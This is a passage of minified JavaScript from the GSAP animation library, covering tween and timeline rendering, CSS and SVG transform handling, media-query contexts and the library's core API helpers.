t,n=this._first;n;)t=n._next,this.remove(n),n=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),It(this)},t.totalDuration=function(e){var t,n,i,r=0,s=this,o=s._last,a=H;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-e:e));if(s._dirty){for(i=s.parent;o;)t=o._prev,o._dirty&&o.totalDuration(),a<(n=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,k(s,o,n-o._delay,1)._lock=0):a=n,n<0&&o._ts&&(r-=n,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=n/s._ts,s._time-=n,s._tTime-=n),s.shiftChildren(-n,!1,-1/0),a=0),o._end>r&&o._ts&&(r=o._end),o=t;ue(s,s===N&&s._time>r?s._time:r,1,1),s._dirty=0}return s._tDur},hn.updateRoot=function(e){if(N._ts&&(g(N,ie(e,N)),Ie=p.frame),p.frame>=Pt){Pt+=q.autoSleep||120;var t=N._first;if((!t||!t._ts)&&q.autoSleep&&p._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||p.sleep()}}};var dn,D=hn;function hn(e,t){var n;return(n=dn.call(this,e=void 0===e?{}:e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=j(e.sortChildren),N&&k(e.parent||N,R(n),t),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&se(R(n),e.scrollTrigger),n}I(D.prototype,{_lock:0,_hasPause:0,_forcing:0});function fn(e,t,n,i,r,s){var o,a,l,u;if(F[e]&&!1!==(o=new F[e]).init(r,o.rawVars?t[e]:bn(t[e],i,r,s,n),n,i,s)&&(n._pt=a=new Y(n._pt,r,e,0,1,o.render,o,0,o.priority),n!==Be))for(l=n._ptLookup[n._targets.indexOf(r)],u=o._props.length;u--;)l[o._props[u]]=a;return o}function pn(e,t,n,i,r){return d(e)?e.call(t,n,i,r):W(e)&&~e.indexOf("random(")?Xt(e):e}var mn,vn,gn,yn=function(e,t,n,i,r,s,o,a,l,u){d(i)&&(i=i(r||0,e,s));var c,r=e[t],s="get"!==n?n:d(r)?l?e[t.indexOf("set")||!d(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():r,n=d(r)?l?kn:Sn:Cn;if(!W(i)||"="!==(i=~i.indexOf("random(")?Xt(i):i).charAt(1)||!(c=Rt(s,i)+(V(s)||0))&&0!==c||(i=c),!u||s!==i||vn)return isNaN(s*i)||""===i?(r||t in e||wt(t,i),function(e,t,n,i,r,s,o){var a,l,u,c,d,h=new Y(this._pt,e,t,0,1,An,null,r),f=0,p=0;for(h.b=n,h.e=i,n+="",(r=~(i+="").indexOf("random("))&&(i=Xt(i)),s&&(s(s=[n,i],e,t),n=s[0],i=s[1]),a=n.match(mt)||[];c=mt.exec(i);)u=c[0],c=i.substring(f,c.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),u!==a[p++]&&(d=parseFloat(a[p-1])||0,h._pt={_next:h._pt,p:c||1===p?c:",",s:d,c:"="===u.charAt(1)?Rt(d,u)-d:parseFloat(u)-d,m:l&&l<4?Math.round:0},f=mt.lastIndex);return h.c=f<i.length?i.substring(f,i.length):"",h.fp=o,(vt.test(i)||r)&&(h.e=0),this._pt=h}.call(this,e,t,s,i,n,a||q.stringFilter,l)):(c=new Y(this._pt,e,t,+s||0,i-(s||0),"boolean"==typeof r?On:Pn,0,n),l&&(c.fp=l),o&&c.modifier(o,this,e),this._pt=c)},bn=function(e,t,n,i,r){if(d(e)&&(e=pn(e,r,t,n,i)),!M(e)||e.style&&e.nodeType||P(e)||dt(e))return W(e)?pn(e,r,t,n,i):e;var s,o={};for(s in e)o[s]=pn(e[s],r,t,n,i);return o},wn=function e(t,n,i){var r,s,o,a,l,u,c,d,h,f,p,m,v,g=t.vars,y=g.ease,b=g.startAt,w=g.immediateRender,x=g.lazy,T=g.onUpdate,E=g.onUpdateParams,_=g.callbackScope,C=g.runBackwards,S=g.yoyoEase,k=g.keyframes,M=g.autoRevert,P=t._dur,O=t._startAt,A=t._targets,L=t.parent,D=L&&"nested"===L.data?L.vars.targets:A,z="auto"===t._overwrite&&!De,R=t.timeline;if(t._ease=sn(y=!R||k&&y?y:"none",nt.ease),t._yEase=S?rn(sn(!0===S?y:S,nt.ease)):0,S&&t._yoyo&&!t._repeat&&(S=t._yEase,t._yEase=t._ease,t._ease=S),t._from=!R&&!!g.runBackwards,!R||k&&!g.stagger){if(m=(d=A[0]?Dt(A[0]).harness:0)&&g[d.prop],r=J(g,Ct),O&&(O._zTime<0&&O.progress(1),n<0&&C&&w&&!M?O.render(-1,!0):O.revert(C&&P?Et:Tt),O._lazy=0),b){if(te(t._startAt=X.set(A,I({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:!O&&j(x),startAt:null,delay:0,onUpdate:T,onUpdateParams:E,callbackScope:_,stagger:0},b))),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B||!w&&!M)&&t._startAt.revert(Et),w&&P&&n<=0&&i<=0)return void(n&&(t._zTime=n))}else if(C&&P&&!O)if(o=I({overwrite:!1,data:"isFromStart",lazy:(w=n?!1:w)&&!O&&j(x),immediateRender:w,stagger:0,parent:L},r),m&&(o[d.prop]=m),te(t._startAt=X.set(A,o)),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B?t._startAt.revert(Et):t._startAt.render(-1,!0)),t._zTime=n,w){if(!n)return}else e(t._startAt,$,$);for(t._pt=t._ptCache=0,x=P&&j(x)||x&&!P,s=0;s<A.length;s++){if(c=(l=A[s])._gsap||Lt(A)[s]._gsap,t._ptLookup[s]=f={},kt[c.id]&&St.length&&jt(),p=D===A?s:D.indexOf(l),d&&!1!==(h=new d).init(l,m||r,t,p,D)&&(t._pt=a=new Y(t._pt,l,h.name,0,1,h.render,h,0,h.priority),h._props.forEach(function(e){f[e]=a}),h.priority)&&(u=1),!d||m)for(o in r)F[o]&&(h=fn(o,r,t,p,l,D))?h.priority&&(u=1):f[o]=a=yn.call(t,l,o,"get",r[o],p,D,0,g.stringFilter);t._op&&t._op[s]&&t.kill(l,t._op[s]),z&&t._pt&&(mn=t,N.killTweensOf(l,f,t.globalTime(n)),v=!t.parent,mn=0),t._pt&&x&&(kt[c.id]=1)}u&&Rn(t),t._onInit&&t._onInit(t)}t._onUpdate=T,t._initted=(!t._op||t._pt)&&!v,k&&n<=0&&R.render(H,!0,!0)},xn=At+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Tn={},X=(f(xn+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return Tn[e]=1}),n(r,gn=un),(t=r.prototype).render=function(e,t,n){var i,r,s,o=this._time,a=this._tDur,l=this._dur,u=e<0,c=a-$<e&&!u?a:e<$?0:e;if(l){if(c!==this._tTime||!e||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=u){if(v=c,m=this.timeline,this._repeat){if(f=l+this._rDelay,this._repeat<-1&&u)return this.totalTime(100*f+e,t,n);if(v=O(c%f),c===a?(g=this._repeat,v=l):((g=~~(c/f))&&g===c/f&&(v=l,g--),l<v&&(v=l)),(r=this._yoyo&&1&g)&&(p=this._yEase,v=l-v),b=S(this._tTime,f),v===o&&!n&&this._initted)return this._tTime=c,this;g!==b&&(m&&this._yEase&&Me(m,r),!this.vars.repeatRefresh||r||this._lock||(this._lock=n=1,this.render(O(f*g),!0).invalidate()._lock=0))}if(!this._initted){if(oe(this,u?e:v,n,t,c))return this._tTime=0,this;if(o!==this._time)return this;if(l!==this._dur)return this.render(e,t,n)}if(this._tTime=c,this._time=v,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=s=(p||this._ease)(v/l),this._from&&(this.ratio=s=1-s),v&&!o&&!t&&!g&&(x(this,"onStart"),this._tTime!==c))return this;for(i=this._pt;i;)i.r(s,i.d),i=i._next;m&&m.render(e<0?e:!v&&r?-$:m._dur*m._ease(v/this._dur),t,n)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(u&&_(this,e,0,n),x(this,"onUpdate")),this._repeat&&g!==b&&this.vars.onRepeat&&!t&&this.parent&&x(this,"onRepeat"),c!==this._tDur&&c||this._tTime!==c||(u&&!this._onUpdate&&_(this,e,0,!0),!e&&l||!(c===this._tDur&&0<this._ts||!c&&this._ts<0)||te(this,1),t)||u&&!o||!(c||o||r)||(x(this,c===a?"onComplete":"onReverseComplete",!0),!this._prom)||c<a&&0<this.timeScale()||this._prom()}}else{var d,h,f=this,p=e,m=t,v=n,g=f.ratio,y=p<0||!p&&(!f._start&&ae(f)&&(f._initted||!le(f))||(f._ts<0||f._dp._ts<0)&&!le(f))?0:1,b=f._rDelay,l=0;if(b&&f._repeat&&(l=he(0,f._tDur,p),h=S(l,b),f._yoyo&&1&h&&(y=1-y),h!==S(f._tTime,b))&&(g=1-y,f.vars.repeatRefresh)&&f._initted&&f.invalidate(),y!==g||B||v||f._zTime===$||!p&&f._zTime){if(f._initted||!oe(f,p,v,m,l)){for(h=f._zTime,f._zTime=p||(m?$:0),m=m||p&&!h,f.ratio=y,f._from&&(y=1-y),f._time=0,f._tTime=l,d=f._pt;d;)d.r(y,d.d),d=d._next;p<0&&_(f,p,0,!0),f._onUpdate&&!m&&x(f,"onUpdate"),l&&f._repeat&&!m&&f.parent&&x(f,"onRepeat"),(p>=f._tDur||p<0)&&f.ratio===y&&(y&&te(f,1),m||B||(x(f,y?"onComplete":"onReverseComplete",!0),f._prom&&f._prom()))}}else f._zTime||(f._zTime=p)}return this},t.targets=function(){return this._targets},t.invalidate=function(e){return e&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),gn.prototype.invalidate.call(this,e)},t.resetTo=function(e,t,n,i){Ne||p.wake(),this._ts||this.play();var r,s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||wn(this,s),r=this._ease(s/this._dur),function(e,t,n,i,r,s,o){var a,l,u,c,d=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!d)for(d=e._ptCache[t]=[],u=e._ptLookup,c=e._targets.length;c--;){if((a=u[c][t])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==t&&a.fp!==t;)a=a._next;if(!a)return vn=1,e.vars[t]="+=0",wn(e,o),vn=0,1;d.push(a)}for(c=d.length;c--;)(a=(l=d[c])._pt||l).s=!i&&0!==i||r?a.s+(i||0)+s*a.c:i,a.c=n-a.s,l.e&&(l.e=z(n)+V(l.e)),l.b&&(l.b=a.s+V(l.b))}(this,e,t,n,i,r,s)?this.resetTo(e,t,n,i):(Nt(this,0),this.parent||T(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?Ee(this):this;if(this.timeline)h=this.timeline.totalDuration(),this.timeline.killTweensOf(e,t,mn&&!0!==mn.vars.overwrite)._first||Ee(this),this.parent&&h!==this.timeline.totalDuration()&&ue(this,this._dur*this.timeline._tDur/h,0,1);else{var n,i,r,s,o,a,l,u=this._targets,c=e?A(e):u,d=this._ptLookup,h=this._pt;if((!t||"all"===t)&&function(e,t){for(var n=e.length,i=n===t.length;i&&n--&&e[n]===t[n];);return n<0}(u,c))return"all"===t&&(this._pt=0),Ee(this);for(n=this._op=this._op||[],"all"!==t&&(W(t)&&(o={},f(t,function(e){return o[e]=1}),t=o),t=function(e,t){var n,i,r,s,e=e[0]?Dt(e[0]).harness:0,o=e&&e.aliases;if(!o)return t;for(i in n=Z({},t),o)if(i in n)for(r=(s=o[i].split(",")).length;r--;)n[s[r]]=n[i];return n}(u,t)),l=u.length;l--;)if(~c.indexOf(u[l]))for(o in i=d[l],"all"===t?(n[l]=t,s=i,r={}):(r=n[l]=n[l]||{},s=t),s)(a=i&&i[o])&&("kill"in a.d&&!0!==a.d.kill(o)||E(this,a,"_pt"),delete i[o]),"all"!==r&&(r[o]=1);this._initted&&!this._pt&&h&&Ee(this)}return this},r.to=function(e,t){return new r(e,t,arguments[2])},r.from=function(e,t){return de(1,arguments)},r.delayedCall=function(e,t,n,i){return new r(t,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:t,onReverseComplete:t,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:i})},r.fromTo=function(e,t,n){return de(2,arguments)},r.set=function(e,t){return t.duration=0,t.repeatDelay||(t.repeat=0),new r(e,t)},r.killTweensOf=function(e,t,n){return N.killTweensOf(e,t,n)},r);function r(e,t,n,i){"number"==typeof t&&(n.duration=t,t=n,n=null);var r,s,o,a,l,u,c,d,h,i=(r=gn.call(this,i?t:ee(t))||this).vars,f=i.duration,p=i.delay,m=i.immediateRender,v=i.stagger,g=i.overwrite,y=i.keyframes,b=i.defaults,w=i.scrollTrigger,x=i.yoyoEase,i=t.parent||N,T=(P(e)||dt(e)?ut(e[0]):"length"in t)?[e]:A(e);if(r._targets=T.length?Lt(T):xt("GSAP target "+e+" not found. https://greensock.com",!q.nullTargetWarn)||[],r._ptLookup=[],r._overwrite=g,y||v||Q(f)||Q(p)){if(t=r.vars,(s=r.timeline=new D({data:"nested",defaults:b||{},targets:i&&"nested"===i.data?i.vars.targets:T})).kill(),s.parent=s._dp=R(r),s._start=0,v||Q(f)||Q(p)){if(l=T.length,d=v&&pe(v),M(v))for(u in v)~xn.indexOf(u)&&((h=h||{})[u]=v[u]);for(o=0;o<l;o++)(a=J(t,Tn)).stagger=0,x&&(a.yoyoEase=x),h&&Z(a,h),c=T[o],a.duration=+pn(f,R(r),o,c,T),a.delay=(+pn(p,R(r),o,c,T)||0)-r._delay,!v&&1===l&&a.delay&&(r._delay=p=a.delay,r._start+=p,a.delay=0),s.to(c,a,d?d(o,c,T):0),s._ease=L.none;s.duration()?f=p=0:r.timeline=0}else if(y){ee(I(s.vars.defaults,{ease:"none"})),s._ease=sn(y.ease||t.ease||"none");var E,_,C,S=0;if(P(y))y.forEach(function(e){return s.to(T,e,">")}),s.duration();else{for(u in a={},y)"ease"!==u&&"easeEach"!==u&&function(e,n,t,i){var r,s,o=n.ease||i||"power1.inOut";if(P(n))s=t[e]||(t[e]=[]),n.forEach(function(e,t){return s.push({t:t/(n.length-1)*100,v:e,e:o})});else for(r in n)s=t[r]||(t[r]=[]),"ease"!==r&&s.push({t:parseFloat(e),v:n[r],e:o})}(u,y[u],a,y.easeEach);for(u in a)for(E=a[u].sort(function(e,t){return e.t-t.t}),o=S=0;o<E.length;o++)(C={ease:(_=E[o]).e,duration:(_.t-(o?E[o-1].t:0))/100*f})[u]=_.v,s.to(T,C,S),S+=C.duration;s.duration()<f&&s.to({},{duration:f-s.duration()})}}f||r.duration(f=s.duration())}else r.timeline=0;return!0!==g||De||(mn=R(r),N.killTweensOf(T),mn=0),k(i,R(r),n),t.reversed&&r.reverse(),t.paused&&r.paused(!0),(m||!f&&!y&&r._start===O(i._time)&&j(m)&&ne(R(r))&&"nested"!==i.data)&&(r._tTime=-$,r.render(Math.max(0,-p)||0)),w&&se(R(r),w),r}I(X.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),f("staggerTo,staggerFrom,staggerFromTo",function(n){X[n]=function(){var e=new D,t=$t.call(arguments,0);return t.splice("staggerFromTo"===n?5:4,0,0),e[n].apply(e,t)}});function En(e,t,n){return e.setAttribute(t,n)}function _n(e,t,n,i){i.mSet(e,t,i.m.call(i.tween,n,i.mt),i)}var Cn=function(e,t,n){return e[t]=n},Sn=function(e,t,n){return e[t](n)},kn=function(e,t,n,i){return e[t](i.fp,n)},Mn=function(e,t){return d(e[t])?Sn:ct(e[t])&&e.setAttribute?En:Cn},Pn=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},On=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},An=function(e,t){var n=t._pt,i="";if(!e&&t.b)i=t.b;else if(1===e&&t.e)i=t.e;else{for(;n;)i=n.p+(n.m?n.m(n.s+n.c*e):Math.round(1e4*(n.s+n.c*e))/1e4)+i,n=n._next;i+=t.c}t.set(t.t,t.p,i,t)},Ln=function(e,t){for(var n=t._pt;n;)n.r(e,n.d),n=n._next},Dn=function(e,t,n,i){for(var r,s=this._pt;s;)r=s._next,s.p===i&&s.modifier(e,t,n),s=r},zn=function(e){for(var t,n,i=this._pt;i;)n=i._next,i.p===e&&!i.op||i.op===e?E(this,i,"_pt"):i.dep||(t=1),i=n;return!t},Rn=function(e){for(var t,n,i,r,s=e._pt;s;){for(t=s._next,n=i;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:i=s,(s._next=n)?n._prev=s:r=s,s=t}e._pt=i},Y=(jn.prototype.modifier=function(e,t,n){this.mSet=this.mSet||this.set,this.set=_n,this.m=e,this.mt=n,this.tween=t},jn);function jn(e,t,n,i,r,s,o,a,l){this.t=t,this.s=i,this.c=r,this.p=n,this.r=s||Pn,this.d=o||this,this.set=a||Cn,this.pr=l||0,(this._next=e)&&(e._prev=this)}f(At+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return Ct[e]=1}),o.TweenMax=o.TweenLite=X,o.TimelineLite=o.TimelineMax=D,N=new D({sortChildren:!1,defaults:nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),q.stringFilter=ke;function In(e){(qn[e]||Hn).map(function(e){return e()})}function Bn(){var e=Date.now(),a=[];2<e-$n&&(In("matchMediaInit"),Nn.forEach(function(e){var t,n,i,r,s=e.queries,o=e.conditions;for(n in s)(t=l.matchMedia(s[n]).matches)&&(i=1),t!==o[n]&&(o[n]=t,r=1);r&&(e.revert(),i)&&a.push(e)}),In("matchMediaRevert"),a.forEach(function(e){return e.onMatch(e)}),$n=e,In("matchMedia"))}var Nn=[],qn={},Hn=[],$n=0,Wn=((t=Fn.prototype).add=function(e,i,r){d(e)&&(r=i,i=e,e=d);function t(){var e,t=a,n=s.selector;return t&&t!==s&&t.data.push(s),r&&(s.selector=fe(r)),a=s,e=i.apply(s,arguments),d(e)&&s._r.push(e),a=t,s.selector=n,s.isReverted=!1,e}var s=this;return s.last=t,e===d?t(s):e?s[e]=t:t},t.ignore=function(e){var t=a;a=null,e(this),a=t},t.getTweens=function(){var t=[];return this.data.forEach(function(e){return e instanceof Fn?t.push.apply(t,e.getTweens()):e instanceof X&&!(e.parent&&"nested"===e.parent.data)&&t.push(e)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(t,e){var n,i=this;t?(n=this.getTweens(),this.data.forEach(function(e){"isFlip"===e.data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(e){return n.splice(n.indexOf(e),1)}))}),n.map(function(e){return{g:e.globalTime(0),t:e}}).sort(function(e,t){return t.g-e.g||-1}).forEach(function(e){return e.t.revert(t)}),this.data.forEach(function(e){return!(e instanceof un)&&e.revert&&e.revert(t)}),this._r.forEach(function(e){return e(t,i)}),this.isReverted=!0):this.data.forEach(function(e){return e.kill&&e.kill()}),this.clear(),e&&~(e=Nn.indexOf(this))&&Nn.splice(e,1)},t.revert=function(e){this.kill(e||{})},Fn);function Fn(e,t){this.selector=t&&fe(t),this.data=[],this._r=[],this.isReverted=!1,e&&this.add(e)}(t=Xn.prototype).add=function(e,t,n){M(e)||(e={matches:e});var i,r,s,o=new Wn(0,n||this.scope),a=o.conditions={};for(r in this.contexts.push(o),t=o.add("onMatch",t),o.queries=e)"all"===r?s=1:(i=l.matchMedia(e[r]))&&(Nn.indexOf(o)<0&&Nn.push(o),(a[r]=i.matches)&&(s=1),i.addListener?i.addListener(Bn):i.addEventListener("change",Bn));return s&&t(o),this},t.revert=function(e){this.kill(e||{})},t.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})};var Vn=Xn;function Xn(e){this.contexts=[],this.scope=e}function Yn(e,c){return{name:e,rawVars:1,init:function(e,u,t){t._onInit=function(e){var t,n;if(W(u)&&(t={},f(u,function(e){return t[e]=1}),u=t),c){for(n in t={},u)t[n]=c(u[n]);u=t}var i,r,s,o=e,a=u,l=o._targets;for(i in a)for(r=l.length;r--;)(s=(s=(s=o._ptLookup[r][i])&&s.d)&&(s._pt?Mi(s,i):s))&&s.modifier&&s.modifier(a[i],o,l[r],i)}}}}function Gn(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Un(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Kn(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)}function Qn(e,t){e=t.s+t.c*e,t.set(t.t,t.p,~~(e+(e<0?-.5:.5))+t.u,t)}function Zn(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)}function Jn(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)}function ei(e,t,n){return e.style[t]=n}function ti(e,t,n){return e.style.setProperty(t,n)}function ni(e,t,n){return e._gsap[t]=n}function ii(e,t,n){return e._gsap.scaleX=e._gsap.scaleY=n}function ri(e,t,n,i,r){(e=e._gsap).scaleX=e.scaleY=n,e.renderTransform(r,e)}function si(e,t,n,i,r){(e=e._gsap)[t]=n,e.renderTransform(r,e)}function oi(e,t){var n=this,i=this.target,r=i.style;if(e in Yi){if(this.tfm=this.tfm||{},"transform"===e)return G.transform.split(",").forEach(function(e){return oi.call(n,e,t)});if(~(e=G[e]||e).indexOf(",")?e.split(",").forEach(function(e){return n.tfm[e]=hr(i,e)}):this.tfm[e]=i._gsap.x?i._gsap[e]:hr(i,e),0<=this.props.indexOf(U))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(K,t,"")),e=U}(r||t)&&this.props.push(e,t,r[e])}function ai(){for(var e,t=this.props,n=this.target,i=n.style,r=n._gsap,s=0;s<t.length;s+=3)t[s+1]?n[t[s]]=t[s+2]:t[s+2]?i[t[s]]=t[s+2]:i.removeProperty("--"===t[s].substr(0,2)?t[s]:t[s].replace(Qi,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)r[e]=this.tfm[e];r.svg&&(r.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),(s=_i())&&s.isStart||i[U]||(er(i),r.uncache=1)}}function li(e,t){var n={target:e,props:[],revert:ai,save:oi};return e._gsap||c.core.getCache(e),t&&t.split(",").forEach(function(e){return n.save(e)}),n}function ui(){Xi()&&window.document&&(yi=window,bi=yi.document,wi=bi.documentElement,Ti=tr("div")||{style:{}},tr("div"),U=rr(U),K=U+"Origin",Ti.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ci=!!rr("perspective"),_i=c.core.reverting,xi=1)}function ci(e){var t,n=tr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(wi.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=ci}catch(e){}else this._gsapBBox&&(t=this._gsapBBox());return i&&(r?i.insertBefore(this,r):i.appendChild(this)),wi.removeChild(n),this.style.cssText=s,t}function di(e,t){for(var n=t.length;n--;)if(e.hasAttribute(t[n]))return e.getAttribute(t[n])}function hi(e,t,n,i){n&&"none"!==n||((r=(s=rr(t,e,1))&&nr(e,s,1))&&r!==n?(t=s,n=r):"borderColor"===t&&(n=nr(e,"borderTopColor")));var r,s,o,a,l,u,c,d,h,f,p=new Y(this._pt,e.style,t,0,1,An),m=0,v=0;if(p.b=n,p.e=i,n+="","auto"===(i+="")&&(e.style[t]=i,i=nr(e,t)||i,e.style[t]=n),ke(s=[n,i]),i=s[1],o=(n=s[0]).match(pt)||[],(i.match(pt)||[]).length){for(;d=pt.exec(i);)h=d[0],d=i.substring(m,d.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),h!==(u=o[v++]||"")&&(a=parseFloat(u)||0,f=u.substr((a+"").length),"="===h.charAt(1)&&(h=Rt(a,h)+f),c=parseFloat(h),h=h.substr((c+"").length),m=pt.lastIndex-h.length,h||(h=h||q.units[t]||f,m===i.length&&(i+=h,p.e+=h)),f!==h&&(a=dr(e,t,u,h)||0),p._pt={_next:p._pt,p:d||1===v?d:",",s:a,c:c-a,m:l&&l<4||"zIndex"===t?Math.round:0});p.c=m<i.length?i.substring(m,i.length):""}else p.r="display"===t&&"none"===i?Jn:Zn;return vt.test(i)&&(p.e=0),this._pt=p}function fi(e,t){if(t.tween&&t.tween._time===t.tween._dur){var n,i,r,s=t.t,o=s.style,a=t.u,t=s._gsap;if("all"===a||!0===a)o.cssText="",i=1;else for(r=(a=a.split(",")).length;-1<--r;)n=a[r],Yi[n]&&(i=1,n="transformOrigin"===n?K:U),ar(s,n);i&&(ar(s,U),t)&&(t.svg&&s.removeAttribute("transform"),br(s,1),t.uncache=1,er(o))}}function pi(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e}function mi(e,t,n,i,r,s){var o,a=e._gsap,r=r||yr(e,!0),l=a.xOrigin||0,u=a.yOrigin||0,c=a.xOffset||0,d=a.yOffset||0,h=r[0],f=r[1],p=r[2],m=r[3],v=r[4],g=r[5],y=t.split(" "),b=parseFloat(y[0])||0,w=parseFloat(y[1])||0;n?r!==mr&&(r=h*m-f*p)&&(o=b*(-f/r)+w*(h/r)-(h*g-f*v)/r,b=b*(m/r)+w*(-p/r)+(p*g-m*v)/r,w=o):(b=(r=sr(e)).x+(~y[0].indexOf("%")?b/100*r.width:b),w=r.y+(~(y[1]||y[0]).indexOf("%")?w/100*r.height:w)),i||!1!==i&&a.smooth?(a.xOffset=c+((v=b-l)*h+(g=w-u)*p)-v,a.yOffset=d+(v*f+g*m)-g):a.xOffset=a.yOffset=0,a.xOrigin=b,a.yOrigin=w,a.smooth=!!i,a.origin=t,a.originIsAbsolute=!!n,e.style[K]="0px 0px",s&&(lr(s,a,"xOrigin",l,b),lr(s,a,"yOrigin",u,w),lr(s,a,"xOffset",c,a.xOffset),lr(s,a,"yOffset",d,a.yOffset)),e.setAttribute("data-svg-origin",b+" "+w)}function vi(e,t,n){var i=V(t);return z(parseFloat(t)+parseFloat(dr(e,"x",n+"px",i)))+i}function gi(e,t){for(var n in t)e[n]=t[n];return e}var yi,bi,wi,xi,Ti,Ei,_i,Ci,Si,ki={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.forEach(_e)},timeline:function(e){return new D(e)},getTweensOf:function(e,t){return N.getTweensOf(e,t)},getProperty:function(i,e,t,n){W(i)&&(i=A(i)[0]);var r=Dt(i||{}).get,s=t?b:y;return"native"===t&&(t=""),i&&(e?s((F[e]&&F[e].get||r)(i,e,t,n)):function(e,t,n){return s((F[e]&&F[e].get||r)(i,e,t,n))})},quickSetter:function(n,t,i){var r,s;if(1<(n=A(n)).length)return r=n.map(function(e){return c.quickSetter(e,t,i)}),s=r.length,function(e){for(var t=s;t--;)r[t](e)};n=n[0]||{};var o=F[t],a=Dt(n),l=a.harness&&(a.harness.aliases||{})[t]||t,u=o?function(e){var t=new o;Be._pt=0,t.init(n,i?e+i:e,Be,0,[n]),t.render(1,t),Be._pt&&Ln(1,Be)}:a.set(n,l);return o?u:function(e){return u(n,l,i?e+i:e,a,1)}},quickTo:function(e,i,t){function n(e,t,n){return r.resetTo(i,e,t,n)}var r=c.to(e,Z(((e={})[i]="+=0.1",e.paused=!0,e),t||{}));return n.tween=r,n},isTweening:function(e){return 0<N.getTweensOf(e,!0).length},defaults:function(e){return e&&e.ease&&(e.ease=sn(e.ease,nt.ease)),w(nt,e||{})},config:function(e){return w(q,e||{})},registerEffect:function(e){var i=e.name,r=e.effect,t=e.plugins,s=e.defaults,e=e.extendTimeline;(t||"").split(",").forEach(function(e){return e&&!F[e]&&!o[e]&&xt(i+" effect requires "+e+" plugin.")}),Mt[i]=function(e,t,n){return r(A(e),I(t||{},s),n)},e&&(D.prototype[i]=function(e,t,n){return this.add(Mt[i](e,M(t)?t:(n=t)&&{},this),n)})},registerEase:function(e,t){L[e]=sn(t)},parseEase:function(e,t){return arguments.length?sn(e,t):L},getById:function(e){return N.getById(e)},exportRoot:function(e,t){var n,i,r=new D(e=void 0===e?{}:e);for(r.smoothChildTiming=j(e.smoothChildTiming),N.remove(r),r._dp=0,r._time=r._tTime=N._time,n=N._first;n;)i=n._next,!t&&!n._dur&&n instanceof X&&n.vars.onComplete===n._targets[0]||k(r,n,n._start-n._delay),n=i;return k(N,r,0),r},context:function(e,t){return e?new Wn(e,t):a},matchMedia:function(e){return new Vn(e)},matchMediaRefresh:function(){return Nn.forEach(function(e){var t,n,i=e.conditions;for(n in i)i[n]&&(i[n]=!1,t=1);t&&e.revert()})||Bn()},addEventListener:function(e,t){e=qn[e]||(qn[e]=[]);~e.indexOf(t)||e.push(t)},removeEventListener:function(e,t){e=qn[e],t=e&&e.indexOf(t);0<=t&&e.splice(t,1)},utils:{wrap:ye,wrapYoyo:be,distribute:pe,random:Vt,snap:ve,normalize:function(e,t,n){return we(e,t,0,1,n)},getUnit:V,clamp:function(t,n,e){return Ht(e,function(e){return he(t,n,e)})},splitColor:Ut,toArray:A,selector:fe,mapRange:we,pipe:function(){for(var e=arguments.length,t=new 